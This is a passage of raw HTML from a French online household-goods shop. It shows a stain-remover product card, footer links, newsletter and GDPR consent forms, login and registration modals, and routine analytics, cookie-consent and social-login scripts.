          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/738-home_default/rubigine-detachant-extreme.jpg"
          src="[data-uri]"
          alt = "Rubigine Détachant extrême"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_611" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_611" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_611" name="id_product_attribute">
		<input type="hidden" value="611" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_611" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_611" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="611" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-611-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/611-rubigine-detachant-extreme-3045200119005.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/611-rubigine-detachant-extreme-3045200119005.html">Rubigine Détachant extrême tâches grasses</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rubigine détachant efficace pour tâches grasses
Rubigine Détachant Extrême est idéal pour enlever les taches d'Huile, Graisse, Cirage sans javel....</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":327,"name":"savon-detachant-naturel-bionett","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F327-savon-detachant-naturel-bionett-3760040130279.html","price":"4,50\u00a0\u20ac"});
            }
        });
    </script>
    

</div></div>
	
	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
          
          
                      </div>
                  
        
      </section>

      <footer id="footer" class="footer-container">
        
          
  
    <div class="footer-top">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-footer box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-background DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>	<div class="block block-toggler footer-contact footer-contact-four hidden-title-footer DeoHtml  accordion_small_screen">
					<div class="box-title">
									<div class="title clearfix" data-target="#footer-html-form_43792520468717585" data-toggle="collapse">
					<h4 class="title_block">Qui sommes-nous</h4>
					<span class="float-xs-right">
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</span>
				</div>
											</div>
				<div class="collapse block_content" id="footer-html-form_43792520468717585">
							<ul><li class="address"><i class="deo-custom-icons"></i><span>62 avenue du Général de Gaulle - 94160 - Saint-Mandé</span></li><li class="phone"><i class="deo-custom-icons"></i>01 43 65 76 86</li></ul>
					</div>
	</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
										<div class="block DeoHtml ">
															<div class="block_content">
				<div>Depuis 2012 Boutiquedelamaison a créé sa boutique en ligne pour offrir un service de proximité à ses clients. Des produits de droguerie et de premier choix ont été sélectionnés pour apporter à ses clients entière satisfaction.</div>
			</div>
			</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_1230232046000928" data-toggle="collapse">
						<h4 class="title_block">Compte</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_1230232046000928">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/mon-compte" target="_self">Mon compte</a></li>
												<li><a href="https://www.boutiquedelamaison.net/identite" target="_self">Mes informations personnelles</a></li>
												<li><a href="/module/deotemplate/mywishlist" target="_self">Wishlist</a></li>
												<li><a href="https://www.boutiquedelamaison.net/historique-des-commandes" target="_self">Mes commandes</a></li>
												<li><a href="https://www.boutiquedelamaison.net/adresse" target="_self">Mes adresses</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_5888923476137264" data-toggle="collapse">
						<h4 class="title_block">Informations</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_5888923476137264">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" target="_self">Conditions de vente</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/16-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/2-mentions-legales" target="_self">Mentions légales</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/10-politique-des-cookies" target="_self">Utilisation de cookies</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain" target="_self">Partenaires</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_7286295898398655" data-toggle="collapse">
						<h4 class="title_block">Nos magasins</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_7286295898398655">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/4-a-propos" target="_self">Nos adresses</a></li>
												<li><a href="https://www.boutiquedelamaison.net/plan-du-site" target="_self">Plan du site</a></li>
						</ul>

				</div>
					</div>
	
	</div>
							</div>
		</div>
	</div>
	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '623454aab519db81424add76');
    el.setAttribute('data-cookies-version', 'boutique de la maison-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-center">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-5 col-sm-12 col-xs-12 col-sp-12 left-middle-footer group-background DeoColumn "
		>
										
 
	</div><div	class="col-xxl-8 col-xl-8 col-lg-8 col-md-7 col-sm-12 col-xs-12 col-sp-12 right-middle-footer DeoColumn "
		>
									<div class="block_newsletter block block-toggler clearfix disable_accordion newsletter-style-three DeoModule" id="blockEmailSubscription_displayFooter">
  <div class="popup-title-newsletter"></div> 
  <div class="popup-content-newsletter">
    <i class="close-popup deo-custom-icons"></i>
    <div class="box-title">
      <div class="title clearfix" data-target="#block_newsletter_dropdown_70454" data-toggle="collapse">
        <h3 class="title_block" id="block-newsletter-label">
          Lettre d'information
        </h3>
        <span class="float-xs-right hidden-md-up">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span> 
      </div> 
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
          </div>
    <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown_70454">
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
       
      <div class="row">
        <div class="col-xs-12">
          <form action="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles?q=Teinture+tissu-Bleu+Jeans-Bleu+Roi+26-Fushia+29-Gris-Marron+fonc%C3%A9-Olive+34-Tournesol+05-Verdure+59-Beige+10#blockEmailSubscription_displayFooter" method="post">
            <div class="form-group">
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Votre e-mail ..."
                  aria-labelledby="block-newsletter-label"
                  required
                >
              </div>
              <button
                class="btn btn-default"
                name="submitNewsletter"
                type="submit"
              >
                <i class="icon-send"></i><span>Souscrire</span>
              </button>
              <input type="hidden" name="blockHookName" value="displayFooter" />
              <input type="hidden" name="action" value="0">
            </div>
          </form>
        </div>
        <div class="col-xs-12">
                                
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.boutiquedelamaison.net/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "246011066f354c9903b1117e77bf000a76cee8bb";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-bottom">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 left-bottom-footer DeoColumn "
		>
										<div class="block copyright DeoHtml ">
															<div class="block_content">
				<div>Copyright 2022 Boutique de la Maison - Tous droits réservés. </div>
			</div>
			</div>

	</div><div	class="col-xxl-6 col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 right-bottom-footer DeoColumn "
		>
									

	<div class="block payment DeoImage">
		<div class="media">
																	
										<img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/payment.png" class="img-fluid "
															title=""
					alt=""/>
							
		</div>
	</div>

	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
        
      </footer>
    </main>

    

    
      <div class="modal deo-social-login-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            <div class="modal-body">
                			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="deo-social-login-mask"></div>
<div class="deo-social-login-sidebar">
    <div class="sidebar-wrapper">
        <div class="sidebar-header">
            <button type="button" class="sidebar-close"></button>
        </div>
        <div class="sidebar-container">
            			
<div class="deo-social-login-form-wrapper">
	<div class="proccess-login">
		<i class="login-proccess-icon"></i>
		<span class="login-text-process"></span>
		<a href="javascript:void(0)" class="cancel-form-social-login">Annuler</a>
	</div>
	<div class="deo-social-login-form ">
		<div class="deo-form deo-login-form active">
			<h3 class="login-title">			
				S'identifier
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control email-login" name="email-login" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control password-login" name="password-login" required="" placeholder="Mot de passe">
					</div>
				</div>
									<div class="form-group form-group-checkbox form-group-links">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="keep-login" name="keep-login">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Me garder connecté?</span>
						</label>
											</div>
								<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-login btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Se connecter</span>
					</button>
					<div class="form-actions">
						<div>Vous n'avez pas de compte?</div>
						<a role="button" href="#" class="call-register-action">Créer un compte </a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-register-form next">
			<h3 class="register-title">
				S'inscrire
			</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input email">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-email"></i>
						</div>
						<input type="email" class="form-control register-email" name="register-email" required="" placeholder="Email">
					</div>
				</div>
				<div class="form-group form-group-input password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control register-password" name="register-password" required="" placeholder="Mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input repeat-password">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-password"></i>
						</div>
						<input type="password" class="form-control repeat-register-password" name="repeat-register-password" required="" placeholder="Répéter le mot de passe">
					</div>
				</div>
				<div class="form-group form-group-input firstname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-firstname"></i>
						</div>
						<input type="text" class="form-control register-firstname" name="firstname"  placeholder="Prénom">
					</div>
				</div>
				<div class="form-group form-group-input lastname">
					<div class="input-group">
						<div class="input-group-addon">
							<i class="icon icon-lastname"></i>
						</div>
						<input type="text" class="form-control register-lastname" name="lastname" required="" placeholder="Nom de famille">
					</div>
				</div>
									<div class="form-group form-group-checkbox">
						<label class="form-control-label form-checkbox custom-checkbox label-inherit">
							<input type="checkbox" class="register-checkbox" name="register-checkbox">
							<span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
							<span>Je suis d'accord avec le <a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" class="link-term">termes et conditions.</a></span>	
						</label>
					</div>
								<div class="form-group form-buttons">				
					<button type="submit" name="submit" class="form-control-submit form-btn btn-register btn btn-primary">	
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">S'inscrire</span>
					</button>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-reset-action">Réinitialiser le mot de passe</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form deo-reset-password-form next">
			<h3 class="reset-password-title">réinitialiser le mot de passe</h3>
			<form class="form-content" action="#" method="post">
				<div class="form-group form-group-input reset-password input-group">
					<div class="input-group-addon">
						<i class="icon icon-email"></i>
					</div>
					<input type="email" class="form-control email-reset" name="email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group form-buttons">
					<button type="submit" class="form-control-submit form-btn btn-reset-password btn btn-primary">
						<span class="deo-icon-success"></span>
						<span class="deo-icon-loading-button"></span>
						<span class="text">Envoyer</span>
					</button>
					<div class="form-actions only-both-form">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-login-action">créer un nouveau compte</a>
					</div>
					<div class="form-actions">
						<div>Vous avez déjà un compte?</div>
						<a role="button" href="#" class="call-login-action">Connectez-vous à la place</a>
						<span>Ou</span>
						<a role="button" href="#" class="call-register-action">créer un nouveau compte</a>
					</div>
				</div>
			</form>
		</div>

		<div class="deo-form-only-both-form only-both-form">
			<div class="form-group">
				<a role="button" href="#" class="call-reset-action">mot de passe oublié? Cliquez ici pour réinitialiser le mot de passe.</a>
			</div>
		</div>
	</div>
		<div class="deo-social-line-spacing"><span>Ou</span></div>
<div class="deo-social-login-links clearfix">
	<h3 class="deo-social-login-title">
		Connectez-vous avec les réseaux sociaux
	</h3>
					<button class="btn social-login-btn facebook">
			<i class="deo-custom-icons"></i>
			<span>Facebook</span>
		</button>
	
					<button class="btn social-login-btn google">
			<i class="deo-custom-icons"></i>
			<span>Google</span>
		</button>
	
			<button class="btn social-login-btn twitter">
			<i class="deo-custom-icons"></i>
			<span>Twitter</span>
		</button>
	</div>


</div>
        </div>
    </div>
</div>
<div class="modal deo-message-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
				<div class="content">
					<div class="deo-social-icon"></div>
					<div class="text-modal loading">
						<h5>S'il vous plaît, attendez!</h5>
						<p>Nous traitons.</p>
					</div>

					<div class="text-modal error-email">
						<h5>Impossible de se connecter sans e-mail!</h5>
						<p>Veuillez vérifier votre compte et donnez-moi la permission d'utiliser votre e-mail.</p>
					</div>
					
					<div class="text-modal error-login">
						<h5>Vous ne pouvez pas vous connecter!</h5>
						<p>Veuillez nous contacter ou essayez de vous connecter d'une autre manière.</p>
					</div>
					
					<div class="text-modal success">
						<h5>Réussi!</h5>
						<p>Merci de vous être connecté</p>
					</div>
				</div>
			</div> 
		</div>
	</div>
</div>    
    <script type="text/javascript">
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.defer = " ";
            js.src = "//connect.facebook.net/fr_FR/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";
    </script>
    <script type="text/javascript" src="https://apis.google.com/js/api:client.js" defer></script>

    

    
        <script type="text/javascript" src="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/bottom-6a285725.js" ></script>


<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
